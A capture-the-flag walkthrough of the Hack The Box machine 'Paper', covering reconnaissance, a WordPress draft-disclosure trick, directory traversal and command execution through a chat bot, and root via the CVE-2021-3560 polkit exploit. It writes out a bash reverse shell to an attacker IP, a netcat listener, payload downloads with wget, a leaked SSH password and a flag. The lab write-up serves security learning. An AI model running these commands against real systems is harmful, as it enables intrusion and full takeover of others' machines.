Paper

Reconnaissance
IP: 10.10.11.143
Lets do an Nmap and Nikto scan first.
nmap -sV -sC -Pn -p- -v 10.10.11.143
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.0 (protocol 2.0)
| ssh-hostkey:
| 2048 10:05:ea:50:56:a6:00:cb:1c:9c:93:df:5f:83:e0:64 (RSA)
| 256 58:8c:82:1c:c6:63:2a:83:87:5c:2f:2b:4f:4d:c3:79 (ECDSA)
|_ 256 31:78:af:d1:3b:c4:2e:9d:60:4e:eb:5d:03:ec:a0:22 (ED25519)
80/tcp open http Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1k mod_fcgid/2.3.9)
| http-methods:
| Supported Methods: GET POST OPTIONS HEAD TRACE
|_ Potentially risky methods: TRACE
|_http-title: HTTP Server Test Page powered by CentOS
|_http-generator: HTML Tidy for HTML5 for Linux version 5.7.28
|_http-server-header: Apache/2.4.37 (centos) OpenSSL/1.1.1k mod_fcgid/2.3.9
443/tcp open ssl/http Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1k mod_fcgid/2.3.9)
|_http-generator: HTML Tidy for HTML5 for Linux version 5.7.28
| http-methods:
| Supported Methods: GET POST OPTIONS HEAD TRACE
|_ Potentially risky methods: TRACE
|_http-title: HTTP Server Test Page powered by CentOS
| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=Unspecified/countryName=US
| Subject Alternative Name: DNS:localhost.localdomain
| Issuer: commonName=localhost.localdomain/organizationName=Unspecified/countryName=US
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2021-07-03T08:52:34
| Not valid after: 2022-07-08T10:32:34
| MD5: 579a 92bd 803c ac47 d49c 5add e44e 4f84
|_SHA-1: 61a2 301f 9e5c 2603 a643 00b5 e5da 5fd5 c175 f3a9
| tls-alpn:
|_ http/1.1
|_http-server-header: Apache/2.4.37 (centos) OpenSSL/1.1.1k mod_fcgid/2.3.9
|_ssl-date: TLS randomness does not represent time
---------------------------------------------------------------------------
+ Target IP: 10.10.11.143
+ Target Hostname: 10.10.11.143
+ Target Port: 80
+ Start Time: 2022-04-21 07:11:12 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/2.4.37 (centos) OpenSSL/1.1.1k mod_fcgid/2.3.9
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ Uncommon header 'x-backend-server' found, with contents: office.paper
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Retrieved x-powered-by header: PHP/7.2.24
+ Allowed HTTP Methods: GET, POST, OPTIONS, HEAD, TRACE
+ OSVDB-877: HTTP TRACE method is active, suggesting the host is vulnerable to XST
+ OSVDB-3092: /manual/: Web server manual found.
+ OSVDB-3268: /icons/: Directory indexing found.
+ OSVDB-3268: /manual/images/: Directory indexing found.
+ OSVDB-3233: /icons/README: Apache default file found.
---------------------------------------------------------------------------
As you can see we have an SSH and an Apache HTTP and HTTPS server running. When we access it we can see the default apache webpage.
 However inspecting the HTTP Request Headers reveals that the website is using one uncommon header
However inspecting the HTTP Request Headers reveals that the website is using one uncommon header x-backend-server with the contents office.paper. You can also see that the nikto scan mentioned this header in the report, that’s how I noticed it. Some webservers are configured to host multiple websites on one IP address, to do that they have multiple hostnames which can be used to access them. Lets try using office.paper as a host name. To do that we need to edit our hosts - File in /etc/hosts. Simply add this line to your file.
10.10.11.143 office.paper
Now everytime we will try to access the server using office.paper as our hostname in the URL our HTTP Requests will have the hostname office.paper inside and the server can present us the needed website. (If it doesn’t work and you are redirected to google search, place http:// before the hostname) Like here:
 Now lets check out the website. It seems to be a normal blog with just a few posts so far. We can try a few simple SQL Injection attempts in the search bar but nothing really worked. There is one hint however in the “Feeling Alone!” post. In the comments you can see that there is supposed to be some secret content. My thought at this point was to find the versions of the software running. You can do this very fast by using the Wappalyzer plugin in the browser. It appears we are confronted with Wordpress version
Now lets check out the website. It seems to be a normal blog with just a few posts so far. We can try a few simple SQL Injection attempts in the search bar but nothing really worked. There is one hint however in the “Feeling Alone!” post. In the comments you can see that there is supposed to be some secret content. My thought at this point was to find the versions of the software running. You can do this very fast by using the Wappalyzer plugin in the browser. It appears we are confronted with Wordpress version 5.2.3. I also ran a WPScan which displayed a bunch of possible vulnerabilities but first lets just google the version number, that generally reveals some good exploits.
Full WPScan Output
For the full output see here: Paper - WPScan Output
Gaining Access
After googling I discovered a vulnerability which allowed unauthenticated users to view private draft posts. Here a simple Proof Of Concept. All we have to do is add ?static=1&order=asc at the end of the URL. However it doesn’t work and we get the HTTP Error Code 404 … If you remove the last parameter: &order=asc it starts working and we see the secret contents.
I think this has to do with how the website is made. The Paper website simply doesn’t allow you to sort the posts in ascending or descending order, that’s why using the second parameter give us error 404. If only use the first parameter static=1 we get this output.
 We can see an important link to the new chat system at the bottom.
We can see an important link to the new chat system at the bottom. http://chat.office.paper/register/8qozr226AhkCHZdyY. Accessing it doesn’t work because we encounter the same issue as the first time and we simply have to add another line to our hosts - File and try again.
10.10.11.143 chat.office.paper
We are presented with a chat webpage where after registring we find this very interesting bot we find in the general chat.
 We can see that the bot can list and even get us files. Lets browse a bit in its directory.
We can see that the bot can list and even get us files. Lets browse a bit in its directory.
 We can see that the bot by default shows contents of the
We can see that the bot by default shows contents of the /sales directory we can however perform simple Directory Traversal buy giving the bot the parent directory as the input.

I don't understand what ../ means :(
In that case I would recommend reading the Linux Directories File. There is an explanation on how to traverse directories like that.

The hubot directory seems interesting since it’s probably where the bots scripts are inside. Not surprisingly we find a scripts inside.
 Let’s get the
Let’s get the run.js file, it might be able to run shell commands.
 This is JavaScript code but it’s very simple to understand what it does. The comment on the top explains exactly what to do. Just write
This is JavaScript code but it’s very simple to understand what it does. The comment on the top explains exactly what to do. Just write run <YOUR COMMAND>. If you want to you can inspect the source code further but basically it just creates a child_process where the command from the user runs. Lets grab a Reverse Shell from Revshells.
The easier way
I later found out that you could find out user
dwight’s passoword by reading the.envfile in thehubotdirectory. There you would see the passwordQueenofblad3s!23which would allow you to connect to the machine via SSH. Like this:ssh dwight@office.paper.
To get a reverse shell just get your IP address which you got assigned from HTB and paste it in. You can do that with the ip a command, it will be displayed under the tun0 interface. I decided to use the the “normal” bash shell.
/bin/bash -i >& /dev/tcp/<YOUR IP>/4444 0>&1
Now start a Netcat listener, pereferably to upgrade the shell later (see Reverse Shell) use Bash and not ZSH, Kali Linux default shell. Finally start send the reverse shell command.
nc -lnvp 4444
listening on [any] 4444 ...
run /bin/bash -i >& /dev/tcp/10.10.14.10/4444 0>&1
 Next we have to escalate our privileges but first lets grab the user flag in the home directory.
Next we have to escalate our privileges but first lets grab the user flag in the home directory.
cat ~/user.txt
4627ec61689ae8******************
User Flag
4627ec61689ae856bac8350a9be13dfc
Privelege Escalation
First thing I like to do when escalating priveleges is to run LinPEAS. This script will scan the whole system for simple or known vulnerabilities we can use. To do that we first need to copy it to the victims machine. We will use a Python’s HTTP module to create a simple webserver on Port 80 on our machine.
python3 -m http.server 80
Now downlaod linpeas on the victims server using Wget using your IP make it executable with Chmod and execute it.
wget 10.10.14.10/linpeas.sh
chmod +x linpeas.sh
./linpeas.sh
There will be a lot of output but we are interested in this line here.
Vulnerable to CVE-2021-3560
Full LinPEAS Output
For the full output see here: Paper - LinPEAS Output
There is also other interesting information like dwights user password. But lets google this CVE we found first. We find this github page which has a script that execute all the needed steps for this vulnerability. Ironically it’s from the creater of the HTB box. CVE-2021-3560 is exploiting the Polkit service in Linux and allows a normal user to gain root access. It is a timing attack and requires to be execute in a shell with no graphic output. Lets download the script on the server and run it.
wget https://raw.githubusercontent.com/secnigma/CVE-2021-3560-Polkit-Privilege-Esclation/main/poc.sh
Check the help file to know how to use it and note the password secnigmaftw.
./poc.sh -h
CVE-2021-3560 Polkit v0.105-26 Linux Privilege Escalation PoC by SecNigma
Original research by Kevin Backhouse
https://github.blog/2021-06-10-privilege-escalation-polkit-root-on-linux-with-bug/#vulnerability
USAGE:
./poc.sh
Optional Arguments:
-h --help
-u=Enter custom username to insert (OPTIONAL)
-p=Enter custom password to insert (OPTIONAL)
-f=y, To skip vulnerability check and force exploitation. (OPTIONAL)
-t=Enter custom sleep time, instead of automatic detection (OPTIONAL)
Format to enter time: '-t=.004' or '-t=0.004' if you want to set sleep time as 0.004ms
Note:
Equal to symbol (=) after specifying an option is mandatory.
If you don't specify the options, then the script will automatically detect the possible time and
will try to insert a new user using that time.
Default credentials are 'secnigma:secnigmaftw'
If the exploit ran successfully, then you can login using 'su - secnigma'
and you can spawn a bash shell as root using 'sudo bash'
IMPORTANT: THIS IS A TIMING BASED ATTACK. MULTIPLE TRIES ARE USUALLY REQUIRED!!
